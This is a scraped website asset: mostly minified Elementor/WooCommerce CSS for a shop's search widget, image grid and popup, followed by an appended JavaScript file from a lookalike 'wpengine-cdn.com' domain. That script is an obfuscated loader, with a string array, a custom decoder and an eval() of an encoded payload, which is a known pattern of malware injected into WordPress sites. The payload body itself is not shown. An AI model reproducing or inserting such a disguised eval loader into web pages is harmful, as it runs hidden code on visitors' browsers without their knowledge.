.uc-ajax-search-wrapper-inside{max-width:100%;padding:0 0 0 0;border-style:solid;border-width:0 0 0 0;border-color:#c9c9c9;border-radius:5px 5px 5px 5px}.elementor-619796 .elementor-element.elementor-element-9921ce3 .uc-ajax-search-wrapper{justify-content:center}.elementor-619796 .elementor-element.elementor-element-9921ce3 .uc-ajax-search__input{border-style:solid;border-width:1px 1px 1px 1px;border-color:#E0E0E0;border-radius:5px 5px 5px 5px;background-color:#fff;color:#000;padding:05px 010px 5px 010px;font-family:"inter",Sans-serif;font-size:16px;font-weight:400;line-height:1.8em}.elementor-619796 .elementor-element.elementor-element-9921ce3 .uc-ajax-search__btn{font-family:"inter",Sans-serif;font-size:16px;font-weight:400;line-height:1.3em;padding:10px 10px 10px 10px;border-radius:6px 6px 6px 6px;background-color:#000;color:#fff;border-style:none;gap:10px}.elementor-619796 .elementor-element.elementor-element-9921ce3 .uc-ajax-search__spinner-path{stroke:#333}.elementor-619796 .elementor-element.elementor-element-9921ce3 .uc-ajax-search__items{border-style:solid;border-width:1px 1px 1px 1px;border-color:#E2E2E2;border-radius:6px 6px 6px 6px;background-color:#fff;top:65px}.elementor-619796 .elementor-element.elementor-element-9921ce3 .uc-pagination-header,.elementor-619796 .elementor-element.elementor-element-9921ce3 .uc-pagination-footer{padding:2px 20px 3px 022px;background-color:#FFF;color:#3B3B3B}.elementor-619796 .elementor-element.elementor-element-9921ce3 .uc-pagination-header a,.elementor-619796 .elementor-element.elementor-element-9921ce3 .uc-pagination-footer a{color:#3B3B3B}.elementor-619796 .elementor-element.elementor-element-9921ce3 .uc-page-number.uc-active{color:#000}.elementor-619796 .elementor-element.elementor-element-9921ce3 .uc-pagination-header,.uc-pagination-footer{font-family:"inter",Sans-serif;font-size:16px;font-weight:400;line-height:1.8em}.elementor-619796 .elementor-element.elementor-element-9921ce3 .uc-search-item__link{border-style:none;border-radius:8px 8px 8px 8px;padding:10px 10px 10px 10px}.elementor-619796 .elementor-element.elementor-element-9921ce3 .uc-search-item__link:hover{background-color:#F1F1F1}.elementor-619796 .elementor-element.elementor-element-9921ce3 .uc-search-item__link-title{color:#000}.elementor-619796 .elementor-element.elementor-element-9921ce3 .uc-search-item-wrapper{flex-direction:column;align-items:flex-start}.elementor-619796 .elementor-element.elementor-element-9921ce3 .uc-ajax-search-results{font-family:"inter",Sans-serif;font-size:16px;font-weight:400;line-height:1.8em;color:#000}.elementor-619796 .elementor-element.elementor-element-9921ce3 .uc-search-item__link-image{width:50px;height:50px;border-radius:8px 8px 8px 8px;object-fit:cover}.elementor-619796 .elementor-element.elementor-element-9921ce3 .uc-pagination-panel .uc-search-item__link-title{font-family:"Montserrat",Sans-serif;font-size:12px;font-weight:500;color:#000}.elementor-619796 .elementor-element.elementor-element-9921ce3 .uc-search-item__link-price{flex-direction:row}.elementor-619796 .elementor-element.elementor-element-9921ce3 .uc-pagination-panel .uc_regular_price .woocommerce-Price-amount{font-family:"Montserrat",Sans-serif;font-size:10px;font-weight:500;color:#8a8a8a}.elementor-619796 .elementor-element.elementor-element-9921ce3 .uc-pagination-panel .uc_price .woocommerce-Price-amount{font-family:"inter",Sans-serif;font-size:14px;font-weight:500;line-height:1.6em;color:#000}.elementor-619796 .elementor-element.elementor-element-9921ce3 .uc-ajax-search-product-card{padding:15px 15px 15px 15px;border-style:solid;border-width:0 0 0 1px;border-color:#ECECEC;justify-content:flex-start}.elementor-619796 .elementor-element.elementor-element-9921ce3 .uc-button-addcart,.elementor-619796 .elementor-element.elementor-element-9921ce3 .added_to_cart{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight);padding:13px 30px 13px 30px}.elementor-619796 .elementor-element.elementor-element-9921ce3 .uc-button-addcart{margin-top:16px;border-radius:8px;background-color:var(--e-global-color-primary);color:#fff}.elementor-619796 .elementor-element.elementor-element-9921ce3 .added_to_cart{margin-top:16px;border-radius:8px;background-color:var(--e-global-color-primary);color:#fff}.elementor-619796 .elementor-element.elementor-element-9921ce3 .uc-search-item__outofstock{color:#e64242}.elementor-619796 .elementor-element.elementor-element-e56973b{--display:flex}.elementor-widget-button .elementor-button{background-color:var(--e-global-color-accent);font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-619796 .elementor-element.elementor-element-9b3f7c7 .elementor-button{background-color:var(--e-global-color-cb4f7f1);fill:var(--e-global-color-primary);color:var(--e-global-color-primary);border-style:solid;border-color:var(--e-global-color-primary)}.elementor-619796 .elementor-element.elementor-element-9b3f7c7 .elementor-button:hover,.elementor-619796 .elementor-element.elementor-element-9b3f7c7 .elementor-button:focus{background-color:var(--e-global-color-primary);color:var(--e-global-color-cb4f7f1)}.elementor-619796 .elementor-element.elementor-element-9b3f7c7 .elementor-button-content-wrapper{flex-direction:row}.elementor-619796 .elementor-element.elementor-element-9b3f7c7 .elementor-button:hover svg,.elementor-619796 .elementor-element.elementor-element-9b3f7c7 .elementor-button:focus svg{fill:var(--e-global-color-cb4f7f1)}.elementor-619796 .elementor-element.elementor-element-ce38c5a{--display:flex}.elementor-619796 .elementor-element.elementor-element-ae06604 .elementor-button{background-color:var(--e-global-color-cb4f7f1);fill:var(--e-global-color-primary);color:var(--e-global-color-primary);border-style:solid;border-color:var(--e-global-color-primary)}.elementor-619796 .elementor-element.elementor-element-ae06604 .elementor-button:hover,.elementor-619796 .elementor-element.elementor-element-ae06604 .elementor-button:focus{background-color:var(--e-global-color-primary);color:var(--e-global-color-cb4f7f1)}.elementor-619796 .elementor-element.elementor-element-ae06604 .elementor-button-content-wrapper{flex-direction:row}.elementor-619796 .elementor-element.elementor-element-ae06604 .elementor-button:hover svg,.elementor-619796 .elementor-element.elementor-element-ae06604 .elementor-button:focus svg{fill:var(--e-global-color-cb4f7f1)}.elementor-619796 .elementor-element.elementor-element-d3eb005{--display:flex}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var(--e-global-color-text)}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var(--e-global-color-primary)}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var(--e-global-color-primary)}.elementor-widget-icon-list .elementor-icon-list-item>.elementor-icon-list-text,.elementor-widget-icon-list .elementor-icon-list-item>a{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-icon-list .elementor-icon-list-text{color:var(--e-global-color-secondary)}.elementor-619796 .elementor-element.elementor-element-eaa2991 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#ddd}.elementor-619796 .elementor-element.elementor-element-eaa2991 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px}.elementor-619796 .elementor-element.elementor-element-eaa2991 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid}.elementor-619796 .elementor-element.elementor-element-eaa2991 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px}.elementor-619796 .elementor-element.elementor-element-eaa2991 .elementor-icon-list-icon i{transition:color 0.3s}.elementor-619796 .elementor-element.elementor-element-eaa2991 .elementor-icon-list-icon svg{transition:fill 0.3s}.elementor-619796 .elementor-element.elementor-element-eaa2991{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px}.elementor-619796 .elementor-element.elementor-element-eaa2991 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-619796 .elementor-element.elementor-element-eaa2991 .elementor-icon-list-item>a{font-family:"Montserrat",Sans-serif;font-weight:400}.elementor-619796 .elementor-element.elementor-element-eaa2991 .elementor-icon-list-text{color:var(--e-global-color-d7e5f25);transition:color 0.3s}.elementor-619796 .elementor-element.elementor-element-55c07a8{--display:flex}.elementor-widget-heading .elementor-heading-title{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight);color:var(--e-global-color-primary)}.elementor-619796 .elementor-element.elementor-element-3c8a456{text-align:center}.elementor-619796 .elementor-element.elementor-element-3c8a456 .elementor-heading-title{font-family:"Montserrat",Sans-serif;font-size:16px;font-weight:400;color:var(--e-global-color-d7e5f25)}.elementor-619796 .elementor-element.elementor-element-8b4be4e{text-align:center}.elementor-619796 .elementor-element.elementor-element-8b4be4e .elementor-heading-title{font-family:"Montserrat",Sans-serif;font-weight:600;color:var(--e-global-color-d7e5f25)}.elementor-619796 .elementor-element.elementor-element-5180038{--display:flex}.elementor-widget-image .widget-image-caption{color:var(--e-global-color-text);font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-619796 .elementor-element.elementor-element-5252fff img{width:150px;transition-duration:3s;border-radius:5px 5px 5px 5px}.elementor-619796 .elementor-element.elementor-element-20d00db{text-align:center}.elementor-619796 .elementor-element.elementor-element-20d00db .elementor-heading-title{font-family:"Montserrat",Sans-serif;font-size:16px;font-weight:400;color:var(--e-global-color-d7e5f25)}.elementor-619796 .elementor-element.elementor-element-bcc8da5{--display:flex}.elementor-619796 .elementor-element.elementor-element-b7b4854 img{width:150px;transition-duration:3s;border-radius:5px 5px 5px 5px}.elementor-619796 .elementor-element.elementor-element-9f32b0d{text-align:center}.elementor-619796 .elementor-element.elementor-element-9f32b0d .elementor-heading-title{font-family:"Montserrat",Sans-serif;font-size:16px;font-weight:400;color:var(--e-global-color-d7e5f25)}.elementor-619796 .elementor-element.elementor-element-8a8f795{--display:flex}.elementor-619796 .elementor-element.elementor-element-6896773 img{width:150px;transition-duration:3s;border-radius:5px 5px 5px 5px}.elementor-619796 .elementor-element.elementor-element-6de989e{text-align:center}.elementor-619796 .elementor-element.elementor-element-6de989e .elementor-heading-title{font-family:"Montserrat",Sans-serif;font-size:16px;font-weight:400;color:var(--e-global-color-d7e5f25)}.elementor-619796 .elementor-element.elementor-element-199e7fd{--display:flex}.elementor-619796 .elementor-element.elementor-element-fbb5ab4 img{width:150px;transition-duration:3s;border-radius:5px 5px 5px 5px}.elementor-619796 .elementor-element.elementor-element-5e9fa35{text-align:center}.elementor-619796 .elementor-element.elementor-element-5e9fa35 .elementor-heading-title{font-family:"Montserrat",Sans-serif;font-size:16px;font-weight:400;color:var(--e-global-color-d7e5f25)}.elementor-619796 .elementor-element.elementor-element-ec2e872{--display:flex}.elementor-619796 .elementor-element.elementor-element-ff51ac5 img{width:150px;transition-duration:3s;border-radius:5px 5px 5px 5px}.elementor-619796 .elementor-element.elementor-element-9f789dc{text-align:center}.elementor-619796 .elementor-element.elementor-element-9f789dc .elementor-heading-title{font-family:"Montserrat",Sans-serif;font-size:16px;font-weight:400;color:var(--e-global-color-d7e5f25)}.elementor-619796 .elementor-element.elementor-element-ae755b3{--display:flex}.elementor-619796 .elementor-element.elementor-element-1572169 img{width:150px;transition-duration:3s;border-radius:5px 5px 5px 5px}.elementor-619796 .elementor-element.elementor-element-ae99712{text-align:center}.elementor-619796 .elementor-element.elementor-element-ae99712 .elementor-heading-title{font-family:"Montserrat",Sans-serif;font-size:16px;font-weight:400;color:var(--e-global-color-d7e5f25)}.elementor-619796 .elementor-element.elementor-element-e84f8a1{--display:flex}.elementor-619796 .elementor-element.elementor-element-fadb035 img{width:150px;transition-duration:3s;border-radius:5px 5px 5px 5px}.elementor-619796 .elementor-element.elementor-element-f72fb4a{text-align:center}.elementor-619796 .elementor-element.elementor-element-f72fb4a .elementor-heading-title{font-family:"Montserrat",Sans-serif;font-size:16px;font-weight:400;color:var(--e-global-color-d7e5f25)}.elementor-619796 .elementor-element.elementor-element-55f131a{--display:flex}.elementor-619796 .elementor-element.elementor-element-457d53f img{width:150px;transition-duration:3s;border-radius:5px 5px 5px 5px}.elementor-619796 .elementor-element.elementor-element-7e9b13a{text-align:center}.elementor-619796 .elementor-element.elementor-element-7e9b13a .elementor-heading-title{font-family:"Montserrat",Sans-serif;font-size:16px;font-weight:400;color:var(--e-global-color-d7e5f25)}.elementor-619796 .elementor-element.elementor-element-97e12ef{--display:flex}.elementor-619796 .elementor-element.elementor-element-6311965 img{width:150px;transition-duration:3s;border-radius:5px 5px 5px 5px}.elementor-619796 .elementor-element.elementor-element-701065c{text-align:center}.elementor-619796 .elementor-element.elementor-element-701065c .elementor-heading-title{font-family:"Montserrat",Sans-serif;font-size:16px;font-weight:400;color:var(--e-global-color-d7e5f25)}.elementor-619796 .elementor-element.elementor-element-45ef25b{--display:flex}.elementor-619796 .elementor-element.elementor-element-23c6451 img{width:150px;transition-duration:3s;border-radius:5px 5px 5px 5px}.elementor-619796 .elementor-element.elementor-element-018723e{text-align:center}.elementor-619796 .elementor-element.elementor-element-018723e .elementor-heading-title{font-family:"Montserrat",Sans-serif;font-size:16px;font-weight:400;color:var(--e-global-color-d7e5f25)}.elementor-619796 .elementor-element.elementor-element-a59a48b{--display:flex}.elementor-619796 .elementor-element.elementor-element-4ea6adc img{width:150px;transition-duration:3s;border-radius:5px 5px 5px 5px}.elementor-619796 .elementor-element.elementor-element-07c18fa{text-align:center}.elementor-619796 .elementor-element.elementor-element-07c18fa .elementor-heading-title{font-family:"Montserrat",Sans-serif;font-size:16px;font-weight:400;color:var(--e-global-color-d7e5f25)}.elementor-619796 .elementor-element.elementor-element-b7257e5{--display:flex}.elementor-619796 .elementor-element.elementor-element-7d2eae9 img{width:150px;transition-duration:3s;border-radius:5px 5px 5px 5px}.elementor-619796 .elementor-element.elementor-element-3fd71e0{text-align:center}.elementor-619796 .elementor-element.elementor-element-3fd71e0 .elementor-heading-title{font-family:"Montserrat",Sans-serif;font-size:16px;font-weight:400;color:var(--e-global-color-d7e5f25)}.elementor-619796 .elementor-element.elementor-element-04ca22f{--display:flex}.elementor-619796 .elementor-element.elementor-element-42e46fe img{width:150px;transition-duration:3s;border-radius:5px 5px 5px 5px}.elementor-619796 .elementor-element.elementor-element-638094b{text-align:center}.elementor-619796 .elementor-element.elementor-element-638094b .elementor-heading-title{font-family:"Montserrat",Sans-serif;font-size:16px;font-weight:400;color:var(--e-global-color-d7e5f25)}.elementor-619796 .elementor-element.elementor-element-cce6a6b{--display:flex}.elementor-619796 .elementor-element.elementor-element-7db43e0 img{width:150px;transition-duration:3s;border-radius:5px 5px 5px 5px}.elementor-619796 .elementor-element.elementor-element-b704518{text-align:center}.elementor-619796 .elementor-element.elementor-element-b704518 .elementor-heading-title{font-family:"Montserrat",Sans-serif;font-size:16px;font-weight:400;color:var(--e-global-color-d7e5f25)}.elementor-619796 .elementor-element.elementor-element-60c1ffe{--display:flex}.elementor-619796 .elementor-element.elementor-element-7feb61c img{width:150px;transition-duration:3s;border-radius:5px 5px 5px 5px}.elementor-619796 .elementor-element.elementor-element-594e806{text-align:center}.elementor-619796 .elementor-element.elementor-element-594e806 .elementor-heading-title{font-family:"Montserrat",Sans-serif;font-size:16px;font-weight:400;color:var(--e-global-color-d7e5f25)}#elementor-popup-modal-619796{background-color:rgb(0 0 0 / .8);justify-content:center;align-items:center;pointer-events:all}#elementor-popup-modal-619796 .dialog-message{width:640px;height:auto}#elementor-popup-modal-619796 .dialog-close-button{display:flex}#elementor-popup-modal-619796 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgb(0 0 0 / .2)}@media(max-width:1080px){.elementor-619796 .elementor-element.elementor-element-5252fff img{width:80px}.elementor-619796 .elementor-element.elementor-element-b7b4854 img{width:80px}.elementor-619796 .elementor-element.elementor-element-6896773 img{width:80px}.elementor-619796 .elementor-element.elementor-element-fbb5ab4 img{width:80px}.elementor-619796 .elementor-element.elementor-element-ff51ac5 img{width:80px}.elementor-619796 .elementor-element.elementor-element-1572169 img{width:80px}.elementor-619796 .elementor-element.elementor-element-fadb035 img{width:80px}.elementor-619796 .elementor-element.elementor-element-457d53f img{width:80px}.elementor-619796 .elementor-element.elementor-element-6311965 img{width:80px}.elementor-619796 .elementor-element.elementor-element-23c6451 img{width:80px}.elementor-619796 .elementor-element.elementor-element-4ea6adc img{width:80px}.elementor-619796 .elementor-element.elementor-element-7d2eae9 img{width:80px}.elementor-619796 .elementor-element.elementor-element-42e46fe img{width:80px}.elementor-619796 .elementor-element.elementor-element-7db43e0 img{width:80px}.elementor-619796 .elementor-element.elementor-element-7feb61c img{width:80px}}@media(max-width:800px){.elementor-619796 .elementor-element.elementor-element-59ce447{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px}.elementor-619796 .elementor-element.elementor-element-1ac74d9{--width:100%}.elementor-619796 .elementor-element.elementor-element-39b68e7{--spacer-size:20px}.elementor-619796 .elementor-element.elementor-element-9921ce3 .uc-pagination-list-inner{grid-template-columns:repeat(1,minmax(0,1fr))}.elementor-619796 .elementor-element.elementor-element-9921ce3 .uc-ajax-search__input{font-size:16px}.elementor-619796 .elementor-element.elementor-element-9921ce3 .uc-ajax-search__btn{font-size:16px}.elementor-619796 .elementor-element.elementor-element-9921ce3 .uc-pagination-header,.uc-pagination-footer{font-size:16px}.elementor-619796 .elementor-element.elementor-element-9921ce3 .uc-ajax-search-results{font-size:16px}.elementor-619796 .elementor-element.elementor-element-9921ce3 .uc-pagination-panel .uc_price .woocommerce-Price-amount{font-size:16px}.elementor-619796 .elementor-element.elementor-element-e56973b{--width:50%;--align-items:stretch;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% )}.elementor-619796 .elementor-element.elementor-element-9b3f7c7 .elementor-button{border-width:1px 1px 1px 1px;padding:10px 10px 10px 10px}.elementor-619796 .elementor-element.elementor-element-ce38c5a{--width:50%}.elementor-619796 .elementor-element.elementor-element-ae06604 .elementor-button{border-width:1px 1px 1px 1px;padding:10px 10px 10px 10px}.elementor-619796 .elementor-element.elementor-element-d3eb005{--width:100%}.elementor-619796 .elementor-element.elementor-element-eaa2991 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(20px/2)}.elementor-619796 .elementor-element.elementor-element-eaa2991 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(20px/2)}.elementor-619796 .elementor-element.elementor-element-eaa2991 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(20px/2)}.elementor-619796 .elementor-element.elementor-element-eaa2991 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-20px/2)}.elementor-619796 .elementor-element.elementor-element-eaa2991 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-20px/2)}.elementor-619796 .elementor-element.elementor-element-55c07a8{--width:100%;--gap:10px 10px;--row-gap:10px;--column-gap:10px}.elementor-619796 .elementor-element.elementor-element-3c8a456 .elementor-heading-title{font-size:16px}.elementor-619796 .elementor-element.elementor-element-8b4be4e .elementor-heading-title{font-size:12px}.elementor-619796 .elementor-element.elementor-element-5180038{--width:50%;--gap:3px 3px;--row-gap:3px;--column-gap:3px;--border-radius:1px 1px 1px 1px}.elementor-619796 .elementor-element.elementor-element-5252fff img{width:100%}.elementor-619796 .elementor-element.elementor-element-20d00db .elementor-heading-title{font-size:14px}.elementor-619796 .elementor-element.elementor-element-bcc8da5{--width:50%;--gap:3px 3px;--row-gap:3px;--column-gap:3px}.elementor-619796 .elementor-element.elementor-element-b7b4854 img{width:100%}.elementor-619796 .elementor-element.elementor-element-9f32b0d .elementor-heading-title{font-size:14px}.elementor-619796 .elementor-element.elementor-element-8a8f795{--width:50%;--gap:3px 3px;--row-gap:3px;--column-gap:3px}.elementor-619796 .elementor-element.elementor-element-6896773 img{width:100%}.elementor-619796 .elementor-element.elementor-element-6de989e .elementor-heading-title{font-size:14px}.elementor-619796 .elementor-element.elementor-element-199e7fd{--width:50%;--gap:3px 3px;--row-gap:3px;--column-gap:3px}.elementor-619796 .elementor-element.elementor-element-fbb5ab4 img{width:100%}.elementor-619796 .elementor-element.elementor-element-5e9fa35 .elementor-heading-title{font-size:14px}.elementor-619796 .elementor-element.elementor-element-ec2e872{--width:50%;--gap:3px 3px;--row-gap:3px;--column-gap:3px}.elementor-619796 .elementor-element.elementor-element-ff51ac5 img{width:100%}.elementor-619796 .elementor-element.elementor-element-9f789dc .elementor-heading-title{font-size:14px}.elementor-619796 .elementor-element.elementor-element-ae755b3{--width:50%;--gap:3px 3px;--row-gap:3px;--column-gap:3px}.elementor-619796 .elementor-element.elementor-element-1572169 img{width:100%}.elementor-619796 .elementor-element.elementor-element-ae99712 .elementor-heading-title{font-size:14px}.elementor-619796 .elementor-element.elementor-element-e84f8a1{--width:50%;--gap:3px 3px;--row-gap:3px;--column-gap:3px}.elementor-619796 .elementor-element.elementor-element-fadb035 img{width:100%}.elementor-619796 .elementor-element.elementor-element-f72fb4a .elementor-heading-title{font-size:14px}.elementor-619796 .elementor-element.elementor-element-55f131a{--width:50%;--gap:3px 3px;--row-gap:3px;--column-gap:3px}.elementor-619796 .elementor-element.elementor-element-457d53f img{width:100%}.elementor-619796 .elementor-element.elementor-element-7e9b13a .elementor-heading-title{font-size:14px}.elementor-619796 .elementor-element.elementor-element-97e12ef{--width:50%;--gap:3px 3px;--row-gap:3px;--column-gap:3px}.elementor-619796 .elementor-element.elementor-element-6311965 img{width:100%}.elementor-619796 .elementor-element.elementor-element-701065c .elementor-heading-title{font-size:14px}.elementor-619796 .elementor-element.elementor-element-45ef25b{--width:50%;--gap:3px 3px;--row-gap:3px;--column-gap:3px}.elementor-619796 .elementor-element.elementor-element-23c6451 img{width:100%}.elementor-619796 .elementor-element.elementor-element-018723e .elementor-heading-title{font-size:14px}.elementor-619796 .elementor-element.elementor-element-a59a48b{--width:50%;--gap:3px 3px;--row-gap:3px;--column-gap:3px}.elementor-619796 .elementor-element.elementor-element-4ea6adc img{width:100%}.elementor-619796 .elementor-element.elementor-element-07c18fa .elementor-heading-title{font-size:14px}.elementor-619796 .elementor-element.elementor-element-b7257e5{--width:50%;--gap:3px 3px;--row-gap:3px;--column-gap:3px}.elementor-619796 .elementor-element.elementor-element-7d2eae9 img{width:100%}.elementor-619796 .elementor-element.elementor-element-3fd71e0 .elementor-heading-title{font-size:14px}.elementor-619796 .elementor-element.elementor-element-04ca22f{--width:50%;--gap:3px 3px;--row-gap:3px;--column-gap:3px}.elementor-619796 .elementor-element.elementor-element-42e46fe img{width:100%}.elementor-619796 .elementor-element.elementor-element-638094b .elementor-heading-title{font-size:14px}.elementor-619796 .elementor-element.elementor-element-cce6a6b{--width:50%;--gap:3px 3px;--row-gap:3px;--column-gap:3px}.elementor-619796 .elementor-element.elementor-element-7db43e0 img{width:100%}.elementor-619796 .elementor-element.elementor-element-b704518 .elementor-heading-title{font-size:14px}.elementor-619796 .elementor-element.elementor-element-60c1ffe{--width:50%;--gap:3px 3px;--row-gap:3px;--column-gap:3px}.elementor-619796 .elementor-element.elementor-element-7feb61c img{width:100%}.elementor-619796 .elementor-element.elementor-element-594e806 .elementor-heading-title{font-size:14px}#elementor-popup-modal-619796{justify-content:flex-end}#elementor-popup-modal-619796 .dialog-close-button{top:20px;font-size:25px}body:not(.rtl) #elementor-popup-modal-619796 .dialog-close-button{right:30px}body.rtl #elementor-popup-modal-619796 .dialog-close-button{left:30px}}[data-elementor-type=popup] .elementor-section-wrap:not(:empty)+#elementor-add-new-section,[data-elementor-type=popup]:not(.elementor-edit-area){display:none}.elementor-popup-modal.dialog-type-lightbox{background-color:transparent;display:flex;pointer-events:none;-webkit-user-select:auto;-moz-user-select:auto;user-select:auto}.elementor-popup-modal .dialog-buttons-wrapper,.elementor-popup-modal .dialog-header{display:none}.elementor-popup-modal .dialog-close-button{display:none;inset-inline-end:20px;margin-top:0;opacity:1;pointer-events:all;top:20px;z-index:9999}.elementor-popup-modal .dialog-close-button svg{fill:#1f2124;height:1em;width:1em}.elementor-popup-modal .dialog-widget-content{background-color:#fff;border-radius:0;box-shadow:none;max-height:100%;max-width:100%;overflow:visible;pointer-events:all;width:auto}.elementor-popup-modal .dialog-message{display:flex;max-height:100vh;max-width:100vw;overflow:auto;padding:0;width:640px}.elementor-popup-modal .elementor{width:100%}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://wpengine-cdn.com/script.js
body_size: 6125
content:
var _0xc41e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe59c(d,e,f){var g=_0xc41e[2][_0xc41e[1]](_0xc41e[0]);var h=g[_0xc41e[3]](0,e);var i=g[_0xc41e[3]](0,f);var j=d[_0xc41e[1]](_0xc41e[0])[_0xc41e[10]]()[_0xc41e[9]](function(a,b,c){if(h[_0xc41e[4]](b)!==-1)return a+=h[_0xc41e[4]](b)*(Math[_0xc41e[8]](e,c))},0);var k=_0xc41e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc41e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe59c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",93,"vPtcfCZUk",16,7,3))